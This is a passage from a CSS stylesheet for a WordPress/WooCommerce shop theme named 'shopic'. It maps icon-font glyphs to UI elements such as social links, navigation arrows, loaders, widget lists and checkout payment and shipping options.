.shopic-icon-free:before {
  content: ""; }

.shopic-icon-gaming:before {
  content: ""; }

.shopic-icon-gem:before {
  content: ""; }

.shopic-icon-headphone:before {
  content: ""; }

.shopic-icon-headset:before {
  content: ""; }

.shopic-icon-help:before {
  content: ""; }

.shopic-icon-hydrating:before {
  content: ""; }

.shopic-icon-id-card:before {
  content: ""; }

.shopic-icon-long-arrow-down:before {
  content: ""; }

.shopic-icon-long-arrow-left:before {
  content: ""; }

.shopic-icon-long-arrow-right:before {
  content: ""; }

.shopic-icon-long-arrow-up:before {
  content: ""; }

.shopic-icon-mail:before {
  content: ""; }

.shopic-icon-map-marker-alt:before {
  content: ""; }

.shopic-icon-map-marker:before {
  content: ""; }

.shopic-icon-money:before {
  content: ""; }

.shopic-icon-networking:before {
  content: ""; }

.shopic-icon-off:before {
  content: ""; }

.shopic-icon-paper-plane:before {
  content: ""; }

.shopic-icon-payment:before {
  content: ""; }

.shopic-icon-pencil-ruler:before {
  content: ""; }

.shopic-icon-person:before {
  content: ""; }

.shopic-icon-phone-1:before {
  content: ""; }

.shopic-icon-phone-volume:before {
  content: ""; }

.shopic-icon-phone:before {
  content: ""; }

.shopic-icon-pickup:before {
  content: ""; }

.shopic-icon-professionals-1:before {
  content: ""; }

.shopic-icon-protected:before {
  content: ""; }

.shopic-icon-quote-1:before {
  content: ""; }

.shopic-icon-quote-2:before {
  content: ""; }

.shopic-icon-returns:before {
  content: ""; }

.shopic-icon-rocket:before {
  content: ""; }

.shopic-icon-search:before {
  content: ""; }

.shopic-icon-shield-alt:before {
  content: ""; }

.shopic-icon-shoe-prints:before {
  content: ""; }

.shopic-icon-smartphone:before {
  content: ""; }

.shopic-icon-speaker:before {
  content: ""; }

.shopic-icon-spray-can:before {
  content: ""; }

.shopic-icon-support:before {
  content: ""; }

.shopic-icon-tag:before {
  content: ""; }

.shopic-icon-tags:before {
  content: ""; }

.shopic-icon-telephone:before {
  content: ""; }

.shopic-icon-tennis-ball:before {
  content: ""; }

.shopic-icon-theme-clock:before {
  content: ""; }

.shopic-icon-tv:before {
  content: ""; }

.shopic-icon-undo:before {
  content: ""; }

.shopic-icon-water:before {
  content: ""; }

.shopic-icon-wishlist:before {
  content: ""; }

.shopic-icon-adobe:before {
  content: ""; }

.shopic-icon-amazon:before {
  content: ""; }

.shopic-icon-android:before {
  content: ""; }

.shopic-icon-angular:before {
  content: ""; }

.shopic-icon-apper:before {
  content: ""; }

.shopic-icon-apple:before {
  content: ""; }

.shopic-icon-atlassian:before {
  content: ""; }

.shopic-icon-behance:before {
  content: ""; }

.shopic-icon-bitbucket:before {
  content: ""; }

.shopic-icon-bitcoin:before {
  content: ""; }

.shopic-icon-bity:before {
  content: ""; }

.shopic-icon-bluetooth:before {
  content: ""; }

.shopic-icon-btc:before {
  content: ""; }

.shopic-icon-centos:before {
  content: ""; }

.shopic-icon-chrome:before {
  content: ""; }

.shopic-icon-codepen:before {
  content: ""; }

.shopic-icon-cpanel:before {
  content: ""; }

.shopic-icon-discord:before {
  content: ""; }

.shopic-icon-dochub:before {
  content: ""; }

.shopic-icon-docker:before {
  content: ""; }

.shopic-icon-dribbble:before {
  content: ""; }

.shopic-icon-dropbox:before {
  content: ""; }

.shopic-icon-drupal:before {
  content: ""; }

.shopic-icon-ebay:before {
  content: ""; }

.shopic-icon-facebook:before {
  content: ""; }

.shopic-icon-figma:before {
  content: ""; }

.shopic-icon-firefox:before {
  content: ""; }

.shopic-icon-google-plus:before {
  content: ""; }

.shopic-icon-google:before {
  content: ""; }

.shopic-icon-grunt:before {
  content: ""; }

.shopic-icon-gulp:before {
  content: ""; }

.shopic-icon-html5:before {
  content: ""; }

.shopic-icon-jenkins:before {
  content: ""; }

.shopic-icon-joomla:before {
  content: ""; }

.shopic-icon-link-brand:before {
  content: ""; }

.shopic-icon-linkedin:before {
  content: ""; }

.shopic-icon-mailchimp:before {
  content: ""; }

.shopic-icon-opencart:before {
  content: ""; }

.shopic-icon-paypal:before {
  content: ""; }

.shopic-icon-pinterest-p:before {
  content: ""; }

.shopic-icon-reddit:before {
  content: ""; }

.shopic-icon-skype:before {
  content: ""; }

.shopic-icon-slack:before {
  content: ""; }

.shopic-icon-snapchat:before {
  content: ""; }

.shopic-icon-spotify:before {
  content: ""; }

.shopic-icon-trello:before {
  content: ""; }

.shopic-icon-twitter:before {
  content: ""; }

.shopic-icon-vimeo:before {
  content: ""; }

.shopic-icon-whatsapp:before {
  content: ""; }

.shopic-icon-wordpress:before {
  content: ""; }

.shopic-icon-yoast:before {
  content: ""; }

.shopic-icon-youtube:before {
  content: ""; }

.shopic-icon-360:before {
  content: ""; }

.shopic-icon-angle-down:before {
  content: ""; }

.shopic-icon-angle-left:before {
  content: ""; }

.shopic-icon-angle-right:before {
  content: ""; }

.shopic-icon-angle-up:before {
  content: ""; }

.shopic-icon-arrow-circle-down:before {
  content: ""; }

.shopic-icon-arrow-circle-left:before {
  content: ""; }

.shopic-icon-arrow-circle-right:before {
  content: ""; }

.shopic-icon-arrow-circle-up:before {
  content: ""; }

.shopic-icon-bars:before {
  content: ""; }

.shopic-icon-caret-down:before {
  content: ""; }

.shopic-icon-caret-left:before {
  content: ""; }

.shopic-icon-caret-right:before {
  content: ""; }

.shopic-icon-caret-up:before {
  content: ""; }

.shopic-icon-cart-empty:before {
  content: ""; }

.shopic-icon-check-square:before {
  content: ""; }

.shopic-icon-chevron-circle-left:before {
  content: ""; }

.shopic-icon-chevron-circle-right:before {
  content: ""; }

.shopic-icon-chevron-down:before {
  content: ""; }

.shopic-icon-chevron-left:before {
  content: ""; }

.shopic-icon-chevron-right:before {
  content: ""; }

.shopic-icon-chevron-up:before {
  content: ""; }

.shopic-icon-circle:before {
  content: ""; }

.shopic-icon-clock:before {
  content: ""; }

.shopic-icon-cloud-download-alt:before {
  content: ""; }

.shopic-icon-comment:before {
  content: ""; }

.shopic-icon-comments:before {
  content: ""; }

.shopic-icon-contact:before {
  content: ""; }

.shopic-icon-credit-card:before {
  content: ""; }

.shopic-icon-dot-circle:before {
  content: ""; }

.shopic-icon-edit:before {
  content: ""; }

.shopic-icon-envelope:before {
  content: ""; }

.shopic-icon-expand-alt:before {
  content: ""; }

.shopic-icon-external-link-alt:before {
  content: ""; }

.shopic-icon-eye:before {
  content: ""; }

.shopic-icon-file-alt:before {
  content: ""; }

.shopic-icon-file-archive:before {
  content: ""; }

.shopic-icon-filter:before {
  content: ""; }

.shopic-icon-folder-open:before {
  content: ""; }

.shopic-icon-folder:before {
  content: ""; }

.shopic-icon-free_ship:before {
  content: ""; }

.shopic-icon-frown:before {
  content: ""; }

.shopic-icon-gift:before {
  content: ""; }

.shopic-icon-grid:before {
  content: ""; }

.shopic-icon-grip-horizontal:before {
  content: ""; }

.shopic-icon-heart-fill:before {
  content: ""; }

.shopic-icon-heart:before {
  content: ""; }

.shopic-icon-history:before {
  content: ""; }

.shopic-icon-home:before {
  content: ""; }

.shopic-icon-info-circle:before {
  content: ""; }

.shopic-icon-instagram:before {
  content: ""; }

.shopic-icon-level-up-alt:before {
  content: ""; }

.shopic-icon-list:before {
  content: ""; }

.shopic-icon-long-arrow-alt-down:before {
  content: ""; }

.shopic-icon-long-arrow-alt-left:before {
  content: ""; }

.shopic-icon-long-arrow-alt-right:before {
  content: ""; }

.shopic-icon-long-arrow-alt-up:before {
  content: ""; }

.shopic-icon-map-marker-check:before {
  content: ""; }

.shopic-icon-meh:before {
  content: ""; }

.shopic-icon-minus-circle:before {
  content: ""; }

.shopic-icon-minus:before {
  content: ""; }

.shopic-icon-mobile-android-alt:before {
  content: ""; }

.shopic-icon-money-bill:before {
  content: ""; }

.shopic-icon-pencil-alt:before {
  content: ""; }

.shopic-icon-play-circle:before {
  content: ""; }

.shopic-icon-plus-circle:before {
  content: ""; }

.shopic-icon-plus:before {
  content: ""; }

.shopic-icon-quote:before {
  content: ""; }

.shopic-icon-random:before {
  content: ""; }

.shopic-icon-reply-all:before {
  content: ""; }

.shopic-icon-reply:before {
  content: ""; }

.shopic-icon-search-plus:before {
  content: ""; }

.shopic-icon-shield-check:before {
  content: ""; }

.shopic-icon-shopping-basket:before {
  content: ""; }

.shopic-icon-shopping-cart:before {
  content: ""; }

.shopic-icon-sign-out-alt:before {
  content: ""; }

.shopic-icon-smile:before {
  content: ""; }

.shopic-icon-spinner:before {
  content: ""; }

.shopic-icon-square:before {
  content: ""; }

.shopic-icon-star:before {
  content: ""; }

.shopic-icon-store:before {
  content: ""; }

.shopic-icon-sync:before {
  content: ""; }

.shopic-icon-tachometer-alt:before {
  content: ""; }

.shopic-icon-th-large:before {
  content: ""; }

.shopic-icon-th-list:before {
  content: ""; }

.shopic-icon-thumbtack:before {
  content: ""; }

.shopic-icon-times-circle:before {
  content: ""; }

.shopic-icon-times:before {
  content: ""; }

.shopic-icon-trophy-alt:before {
  content: ""; }

.shopic-icon-truck:before {
  content: ""; }

.shopic-icon-user-headset:before {
  content: ""; }

.shopic-icon-user-shield:before {
  content: ""; }

.shopic-icon-user:before {
  content: ""; }

.shopic-icon-video:before {
  content: ""; }

/* ===== End ICONS CSS ===== */
.shopic-social ul {
  margin: 0;
  list-style-type: none; }
  .shopic-social ul li {
    display: inline-block;
    margin-right: 10px;
    line-height: 1; }
    .shopic-social ul li:last-child {
      margin-right: 0; }
    .shopic-social ul li a:before {
      position: relative;
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      content: ""; }
    .shopic-social ul li a[href*="twitter"]:before {
      content: "";
      color: #1DA1F2; }
    .shopic-social ul li a[href*="instagram"]:before {
      content: "";
      color: #262626; }
    .shopic-social ul li a[href*="docker"]:before {
      content: ""; }
    .shopic-social ul li a[href*="dochub"]:before {
      content: ""; }
    .shopic-social ul li a[href*="yelp"]:before {
      content: "";
      color: #af0606; }
    .shopic-social ul li a[href*="flickr"]:before {
      content: "";
      color: #0063dc; }
    .shopic-social ul li a[href*="github"]:before {
      content: "";
      color: #333333; }
    .shopic-social ul li a[href*="dribbble"]:before {
      content: "";
      color: #ea4c89; }
    .shopic-social ul li a[href*="wordpress"]:before {
      content: "";
      color: #21759b; }
    .shopic-social ul li a[href*="tumblr"]:before {
      content: "";
      color: #35465c; }
    .shopic-social ul li a[href*="angular"]:before {
      content: ""; }
    .shopic-social ul li a[href*="atlassian"]:before {
      content: ""; }
    .shopic-social ul li a[href*="snapchat"]:before {
      content: "";
      color: #fffc00; }
    .shopic-social ul li a[href*="apper"]:before {
      content: ""; }
    .shopic-social ul li a[href*="codepen"]:before {
      content: ""; }
    .shopic-social ul li a[href*="gulp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="cpanel"]:before {
      content: ""; }
    .shopic-social ul li a[href*="skype"]:before {
      content: "";
      color: #00AFF0; }
    .shopic-social ul li a[href*="reddit"]:before {
      content: "";
      color: #ff4500; }
    .shopic-social ul li a[href*="whatsapp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="slack"]:before {
      content: ""; }
    .shopic-social ul li a[href*="amazon"]:before {
      content: ""; }
    .shopic-social ul li a[href*="android"]:before {
      content: ""; }
    .shopic-social ul li a[href*="grunt"]:before {
      content: ""; }
    .shopic-social ul li a[href*="firefox"]:before {
      content: ""; }
    .shopic-social ul li a[href*="adobe"]:before {
      content: ""; }
    .shopic-social ul li a[href*="behance"]:before {
      content: ""; }
    .shopic-social ul li a[href*="dropbox"]:before {
      content: ""; }
    .shopic-social ul li a[href*="facebook"]:before {
      content: "";
      color: #3b5998; }
    .shopic-social ul li a[href*="linkedin"]:before {
      content: "";
      color: #0077b5; }
    .shopic-social ul li a[href*="paypal"]:before {
      content: ""; }
    .shopic-social ul li a[href*="trello"]:before {
      content: ""; }
    .shopic-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .shopic-social ul li a[href*="youtube"]:before {
      content: "";
      color: #cd201f; }
    .shopic-social ul li a[href*="apple"]:before {
      content: "";
      color: #999999; }
    .shopic-social ul li a[href*="bitbucket"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bitcoin"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bluetooth"]:before {
      content: ""; }
    .shopic-social ul li a[href*="bity"]:before {
      content: ""; }
    .shopic-social ul li a[href*="google/chrome"]:before {
      content: ""; }
    .shopic-social ul li a[href*="drupal"]:before {
      content: ""; }
    .shopic-social ul li a[href*="html5"]:before {
      content: ""; }
    .shopic-social ul li a[href*="mailchimp"]:before {
      content: ""; }
    .shopic-social ul li a[href*="jenkins"]:before {
      content: ""; }
    .shopic-social ul li a[href*="spotify"]:before {
      content: "";
      color: #2ebd59; }
    .shopic-social ul li a[href*="ebay"]:before {
      content: ""; }
    .shopic-social ul li a[href*="telegram"]:before {
      content: "";
      color: #2CA5E0; }
    .shopic-social ul li a[href*="yoast"]:before {
      content: ""; }
    .shopic-social ul li a[href*="btc-e"]:before {
      content: ""; }
    .shopic-social ul li a[href*="discord"]:before {
      content: ""; }
    .shopic-social ul li a[href*="google"]:before {
      content: "";
      color: #dd4b39; }
    .shopic-social ul li a[href*="google-plus"]:before {
      content: ""; }
    .shopic-social ul li a[href*="figma"]:before {
      content: ""; }
    .shopic-social ul li a[href*="joomla"]:before {
      content: ""; }
    .shopic-social ul li a[href*="opencart"]:before {
      content: ""; }
    .shopic-social ul li a[href*="pinterest"]:before {
      content: "";
      color: #bd081c; }
    .shopic-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .shopic-social ul li a[href*="centos"]:before {
      content: ""; }
    .shopic-social ul li a[href*="whatsapp"]:before {
      content: ""; }

.site-search .widget_product_search form input[type=search],
.site-search .widget_product_search form input[type=text] {
  padding-left: 1.7em;
  padding-right: 7em; }

#comments .commentlist .bypostauthor > .comment-body cite::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a.comment-edit-link::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

#respond #cancel-comment-reply-link::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block; }

.sticky .entry-title::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

button.loading,
input[type='button'].loading,
input[type='reset'].loading,
input[type='submit'].loading,
.button.loading,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
.added_to_cart.loading {
  position: relative; }
  button.loading::after,
  input[type='button'].loading::after,
  input[type='reset'].loading::after,
  input[type='submit'].loading::after,
  .button.loading::after,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading::after,
  .added_to_cart.loading::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block; }

.shop-action .blockUI.blockOverlay:before,
.shop-action .loader:before {
  top: 50%;
  left: 50%;
  opacity: 1 !important;
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 1;
  position: absolute;
  display: block !important;
  margin-left: -10px;
  margin-top: -10px;
  color: #000; }

.shop-action .blockUI.blockOverlay {
  opacity: 1 !important;
  overflow: hidden;
  background-image: none !important;
  background: #fff !important; }

.main-navigtion ul li a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.mobile-navigation ul li button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.site-main nav.navigation .nav-previous a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
  color: #cfcfcf; }

.site-main nav.navigation .nav-next a::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
  color: #cfcfcf; }

.widget_search form::before,
.widget_product_search form::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 7px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1; }

.widget_product_search form.woocommerce-product-search.loading::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  line-height: 1.3;
  top: 12px; }

.shopic-handheld-footer-bar ul li > a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  line-height: 2;
  font-size: 1.41575em;
  text-indent: 0;
  display: block;
  cursor: pointer; }

.shopic-handheld-footer-bar ul li.shop > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.search > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.my-account > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.cart > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.wishlist > a::before {
  content: ""; }

.single-product .pswp__button {
  background-color: transparent; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  text-indent: -999px;
  overflow: hidden; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block;
    line-height: 45px;
    text-indent: 0;
    color: var(--accent);
    font-size: 19px; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none !important; }

.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.stock::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em; }

.stock.in-stock::before {
  content: ""; }

.stock.out-of-stock::before {
  content: ""; }

a.reset_variations::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

.wp-block-archives-list li {
  padding-left: 1.41575em; }
  .wp-block-archives-list li a {
    color: var(--accent); }
    .wp-block-archives-list li a:hover {
      color: var(--primary); }
  .wp-block-archives-list li::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    margin-right: 0.5407911001em;
    display: block;
    float: left;
    margin-left: -1.41575em;
    width: 1em;
    line-height: inherit !important;
    content: ""; }
  .wp-block-archives-list li .children {
    margin-left: 0; }

#secondary .widget_pages ul,
#secondary .widget_categories ul,
#secondary .widget_archive ul,
#secondary .widget_recent_comments ul,
#secondary .widget_nav_menu ul,
#secondary .widget_links ul,
#secondary .widget_layered_nav ul,
#secondary .widget_layered_nav_filters ul,
#secondary .widget_product_brands ul {
  margin-left: 0; }
  #secondary .widget_pages ul li,
  #secondary .widget_categories ul li,
  #secondary .widget_archive ul li,
  #secondary .widget_recent_comments ul li,
  #secondary .widget_nav_menu ul li,
  #secondary .widget_links ul li,
  #secondary .widget_layered_nav ul li,
  #secondary .widget_layered_nav_filters ul li,
  #secondary .widget_product_brands ul li {
    padding-left: 1.41575em; }
    #secondary .widget_pages ul li::before,
    #secondary .widget_categories ul li::before,
    #secondary .widget_archive ul li::before,
    #secondary .widget_recent_comments ul li::before,
    #secondary .widget_nav_menu ul li::before,
    #secondary .widget_links ul li::before,
    #secondary .widget_layered_nav ul li::before,
    #secondary .widget_layered_nav_filters ul li::before,
    #secondary .widget_product_brands ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.41575em;
      width: 1em;
      line-height: inherit !important; }
    #secondary .widget_pages ul li .children,
    #secondary .widget_categories ul li .children,
    #secondary .widget_archive ul li .children,
    #secondary .widget_recent_comments ul li .children,
    #secondary .widget_nav_menu ul li .children,
    #secondary .widget_links ul li .children,
    #secondary .widget_layered_nav ul li .children,
    #secondary .widget_layered_nav_filters ul li .children,
    #secondary .widget_product_brands ul li .children {
      margin-left: 0; }

#secondary .widget_product_brands li::before,
#secondary .widget_layered_nav li::before {
  content: ""; }

#secondary .widget_product_brands .chosen::before,
#secondary .widget_layered_nav .chosen::before {
  content: ""; }

#secondary .widget_layered_nav_filters ul li.chosen::before {
  content: "";
  color: #e2401c;
  opacity: 1; }

#secondary .widget_pages ul li::before {
  content: ""; }

#secondary .widget_categories ul li::before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 4px;
  background-color: var(--primary); }

#secondary .widget_archive ul li::before {
  content: ""; }

#secondary .widget_recent_comments ul li::before {
  content: ""; }

#secondary .widget_nav_menu ul li::before {
  content: ""; }

#secondary .widget_links ul li::before {
  content: ""; }

a.remove {
  display: block;
  width: 1.618em;
  height: 1.618em;
  line-height: 1.618;
  font-weight: 400;
  text-indent: -9999px;
  position: relative; }
  a.remove::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #959595;
    line-height: 1.618;
    text-indent: 0;
    text-align: center; }

.woocommerce-shipping-calculator > p:first-child a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.3342343017em; }

.blockUI::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -15px; }

.woocommerce-pagination .next,
.woocommerce-pagination .prev {
  display: inline-block;
  position: relative; }

#shipping_method li > label {
  cursor: pointer; }
  #shipping_method li > label::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#shipping_method li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #shipping_method li > input[type=radio]:first-child:checked + label::after {
    font-weight: 700;
    content: ""; }

#payment .payment_methods li > label {
  cursor: pointer; }
  #payment .payment_methods li > label::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#payment .payment_methods li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #payment .payment_methods li > input[type=radio]:first-child:checked + label::before {
    font-weight: 700;
